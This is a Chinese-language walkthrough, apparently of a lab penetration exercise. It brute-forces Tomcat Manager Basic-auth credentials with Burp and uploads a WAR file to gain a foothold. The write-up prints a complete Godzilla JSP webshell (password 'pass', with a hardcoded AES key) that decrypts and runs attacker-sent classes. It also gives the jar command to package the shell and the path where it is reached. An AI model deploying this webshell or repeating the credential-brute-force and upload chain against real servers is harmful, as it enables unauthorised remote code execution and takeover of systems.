

在登录页面输入111:111进行抓包,是在Authorization处进行身份验证,可以对其进行爆破,看到验证位置存在三个变量,我们这里对每一个变量的payload都采用自定义迭代器





添加payload处理规则,与原值一样进行base64编码

不能再勾选url编码
爆破成功了



成功进入了/manager/html
这里登录这边有点小问题,一开始直接用爆破出的账户密码登录一直登不进去,这里好像要重启一下proxifier再登就能进去了,不知道是环境问题还是我做的过程有问题
看到有地方可以上传war包

这里要补充一下war包的制作
war包制作

先创建一个jsp文件(我是用哥斯拉生成的,也可以网上找
密码是pass
1
2
| <%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%><%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.toString();response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}
%>
|
然后利用jar将其打包为war
1
| D:\Java\jdk1.8.0_151\bin\jar.exe cvf shell1.war shell1.jsp
|

这里有个疑问是要两个文件名相同吗,一开始用的是1.war但传了之后不管访问哪个文件名都是403
这样就好了,访问http://10.10.20.88:8080/shell1/shell1.jsp(这个目录和文件名一致就行)
这样子就ok了,这里的jsp是用哥斯拉生成的,就也用哥斯拉连接了(当然蚁剑和冰蝎应该也可以,但是木马可能要改一下


